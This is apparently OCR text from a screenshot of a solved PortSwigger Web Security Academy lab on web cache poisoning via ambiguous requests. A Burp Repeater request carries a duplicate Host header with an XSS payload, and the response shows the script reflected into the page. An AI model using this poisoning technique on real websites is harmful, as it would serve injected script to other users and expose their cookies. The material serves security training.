 Web cache poisoning via
Web cache poisoning via
1edfa335c0734ca7009700ba.web-security-academy.net
burp
1
GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו TX צוצ Other Bookmarks
ity
Web cache poisoning via ambiguous requests
Back to lab description
LAB Solved
you solved the lab!
Share your skills!
Continue learning
you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Enter
me Office
The Giant Enter Key
Paintball Gun - Thunder Striker
Paint a rainbow
9
$53.24
$68.94
$41.53
ils
View details
View details
View details
WHAT DO YOU
MEME?
An adult party
game for meme-lovers.
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer D
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac5b1f951edfa335c0734ca7009700ba.web-security-academy.net
3 Host: ">alert(document.cookie)</script>#
4 Cookie: _lab=
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://ac5b1f951edfa335c0734ca7009700ba.web-security-acad
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20
Search...
Response
Pretty Raw Hex Render \n
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=s
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning via ambiguous requests
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//">
alert(document.cookie)
</script>
#/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
alert(document.cookie)
Done